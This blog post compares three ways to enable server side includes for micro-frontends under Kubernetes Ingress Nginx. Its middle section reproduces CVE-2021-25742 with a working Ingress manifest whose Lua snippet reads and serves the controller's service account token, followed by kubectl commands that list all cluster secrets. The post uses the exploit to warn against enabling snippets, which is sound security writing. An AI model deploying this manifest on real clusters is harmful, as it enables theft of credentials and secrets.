Micro-frontends and Ingress Nginx - Server Side Includes

Context

I was recently involved in the research of enabling SSI or server side includes at Ingress (Nginx) level. Citing the Wikipedia definition, SSI is a simple interpreted server-side scripting language used almost exclusively for the World Wide Web. It is most useful for including the contents of one or more files into a web page on a web server, using its #include directive.

This was a very convenient way of adding the current date to web pages back in the old days:

<!--#echo var="DATE_LOCAL" -->

Nowadays, it is used mainly for implementing micro-frontends architecture, which is basically to extend the concepts of micro services to the frontend development, dealing with the big frontend layers also called Frontend Monoliths. I won’t dig deeper on what benefits can be obtained by following the micro-frontend architecture, the micro-frontends webpage contains a lot of information and resources in that regard!

To illustrate the micro-frontend paradigm, follows an absurdly simple example of a web page that includes 2 sub-pages, /alpha and /beta:

<!DOCTYPE html>

<html lang="en">

<head>

<meta charset="utf-8">

<title>Hello World! Main page</title>

</head>

<body>

<h1>Hello World! Main page</h1>

<!--# set var="test" value="Hello stranger! SSI is on!" -->

<!--# echo var="test" -->

<!--# include virtual="/alpha" -->

<!--# include virtual="/beta" -->

</body>

</html>

Both /alpha and /beta child pages would be serving something like this:

<!DOCTYPE html>

<html lang="en">

<head>

<meta charset="UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<title></title>

<h2>Hello World! SSI page X</h2>

</head>

<body>

<div id="test"></div>

<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>

</body>

</html>

The resulting page would be something like this

Now that we have this simple web page made up of 2 sub-pages, the challenge is how we can support it in modern infrastructure, Kubernetes, and in this case using one of the most used Ingress implementations: Ingress Nginx

Before moving forward to the different implementation options, you can find all the YAML files used on this article here: micro-frontends-in-k8s

The Good - SSI behind Ingress



The first approach is the most straight forward way of implementing a micro-frontend architecture in Kubernetes, independently of what Ingress implementation the cluster is using. The main idea is to have a web server (Nginx) service hosting the main page and with the server side includes configuration pointing to the other appropriate services running in the cluster and that make up the other parts of the page.

The tricky part here to make the thing work is the nginx configuration present in the main service, that contains the ssi on; parameter in the server block and that should perform a proxy_pass to the other services (the trailing / is important here) hosting the other parts of the web page in the locations that we need (/alpha and /beta):

user nginx;

worker_processes auto;

events {

worker_connections 1024;

}

http {

keepalive_timeout 65;

gzip on;

server {

listen 80;

server_name localhost;

ssi on;

ssi_silent_errors off;

proxy_set_header Accept-Encoding "";

proxy_intercept_errors on;

proxy_ssl_server_name on;

location / {

root /usr/share/nginx/html; #Change this line

index index.html index.htm;

}

location /alpha {

proxy_pass http://alpha.default.svc.cluster.local/;

}

location /beta {

proxy_pass http://beta.default.svc.cluster.local/;

}

}

}



The Evil - SSI at Ingress level with server-snippets

The next option would be what many would consider the most easy to maintain. It involves enabling the server side includes (the ssi on; parameter present in the main service of the previous implementation) at the Ingress level, that is, in the Ingress object itself.

It’s technically possible to modify the Ingress Nginx host parameters in the Ingress object definition through the server-snippet annotation:

apiVersion: networking.k8s.io/v1

kind: Ingress

metadata:

annotations:

nginx.ingress.kubernetes.io/rewrite-target: /$2

nginx.ingress.kubernetes.io/server-snippet: |

ssi on;

name: micro-frontend

namespace: default

spec:

ingressClassName: nginx

rules:

- http:

paths:

- backend:

service:

name: main

port:

name: http

path: /

pathType: Prefix

- backend:

service:

name: alpha

port:

name: http

path: /alpha(/|$)(.*)

pathType: Prefix

- backend:

service:

name: beta

port:

name: http

path: /beta(/|$)(.*)

pathType: Prefix

However, this requires to enable the Ingress controller enable-snippets argument which in turn, give access to NGINX configuration primitives and those primitives are not validated by the Ingress Controller. If you use the helm chart, you can enable the snippets by installing the controller with the value controller.allowSnippetAnnotations=true

λ helm upgrade --install ingress-nginx ingress-nginx \

--repo https://kubernetes.github.io/ingress-nginx \

--namespace ingress-nginx --create-namespace \

--set controller.allowSnippetAnnotations=true

Turns out that enabling this option exposes the controller to CVE-2021-25742 that, in summary, allows retrieval of ingress-nginx service account token and secrets across all namespaces.

I took some of the resources from hackerone report to reproduce the vulnerability:

apiVersion: networking.k8s.io/v1

kind: Ingress

metadata:

name: exploit-ingress

namespace: default

annotations:

nginx.ingress.kubernetes.io/app-root: /token

nginx.ingress.kubernetes.io/server-snippet: |

set_by_lua $token '

local file = io.open("/run/secrets/kubernetes.io/serviceaccount/token")

if not file then return nil end

local content = file:read "*a"

file:close()

return content

';

location = /token {

content_by_lua_block {

ngx.say(ngx.var.token)

}

}

spec:

ingressClassName: nginx

rules:

- http:

paths:

- path: /

pathType: Prefix

backend:

service:

name: dummy-service

port:

name: http

Accessing this Ingress would expose the service account token used by the ingress controller:

One you obtain this token, you can verify that you are able to list (and fetch the contents) of all the cluster secrets:

λ kubectl config set-credentials ingress-exploit "--token=string-from-exploited-sa"

λ kubectl config set-context ingress-exploit --cluster=kind --user=ingress-exploit --namespace=default

λ kubectl config use-context ingress-exploit

λ kubectl get secrets -A

NAMESPACE NAME TYPE DATA AGE

ingress-nginx ingress-nginx-admission Opaque 3 20h

ingress-nginx sh.helm.release.v1.ingress-nginx.v1 helm.sh/release.v1 1 20h

ingress-nginx sh.helm.release.v1.ingress-nginx.v2 helm.sh/release.v1 1 20h

kube-system bootstrap-token-abcdef bootstrap.kubernetes.io/token 6 20h

metallb-system memberlist Opaque 1 20h

metallb-system webhook-server-cert Opaque 4 20h

The mitigation is, basically, to leave the server-snippets disabled.

The Ugly - SSI at Ingress with custom configuration

The last option I came up with is to enable the server side includes (ssi on; parameter) directly at configuration level:

I call this ugly because it involves “customizing” the default configuration template; follows the partial output of the ConfigMap holding the customized template with the ssi on; directive inside the http block:

apiVersion: v1

kind: ConfigMap

metadata:

name: ingress-nginx-template

namespace: default

data:

main-template: |

{{ $all := . }}

{{ $servers := .Servers }}

{{ $cfg := .Cfg }}

{{ $IsIPV6Enabled := .IsIPV6Enabled }}

{{ $healthzURI := .HealthzURI }}

{{ $backends := .Backends }}

{{ $proxyHeaders := .ProxySetHeaders }}

{{ $addHeaders := .AddHeaders }}

# Configuration checksum: {{ $all.Cfg.Checksum }}

# setup custom paths that do not require root access

pid {{ .PID }};

{{ if $cfg.UseGeoIP2 }}

load_module /etc/nginx/modules/ngx_http_geoip2_module.so;

{{ end }}

...

http {

ssi on;

lua_package_path "/etc/nginx/lua/?.lua;;";

{{ buildLuaSharedDictionaries $cfg $servers }}

init_by_lua_block {

collectgarbage("collect")

-- init modules

local ok, res

...

You can retrieve the configuration template from a default Nginx Ingress controller installation, leveraging kubectl cp:

λ kubectl cp -n ingress-nginx ingress-nginx-controller-7bf78659d-qqknq:/etc/nginx/template/nginx.tmpl nginx.tmpl

After creating the ConfigMap, we can point the Ingress installation to it by setting the controller.customTemplate and controller.customTemplate values:

λ helm upgrade --install ingress-nginx ingress-nginx \

--repo https://kubernetes.github.io/ingress-nginx \

--namespace ingress-nginx --create-namespace \

--set controller.customTemplate.configMapName=ingress-nginx-template \

--set controller.customTemplate.configMapKey=main-template

And that’s it, the Ingress without the server-snippet annotation works just fine:

apiVersion: networking.k8s.io/v1

kind: Ingress

metadata:

annotations:

nginx.ingress.kubernetes.io/rewrite-target: /$2

name: micro-frontend

namespace: default

spec:

ingressClassName: nginx

rules:

- http:

paths:

- backend:

service:

name: main

port:

name: http

path: /

pathType: Prefix

- backend:

service:

name: alpha

port:

name: http

path: /alpha(/|$)(.*)

pathType: Prefix

- backend:

service:

name: beta

port:

name: http

path: /beta(/|$)(.*)

pathType: Prefix

Conclusions

- These were some quick ways to implement micro-frontend architectures in Kubernetes running Nginx Ingress controller.

- In multi-tenancy platforms where different users are able to manage thier Ingress resources, enabling

server-snippetsmight not be the best approach. - Maintaining a configuration file for the controller might introduce a risk that could break the whole Ingress controller in case of a misconfiguration.

- Implementing the micro-frontend behind the Ingress controller seems to be the best approach.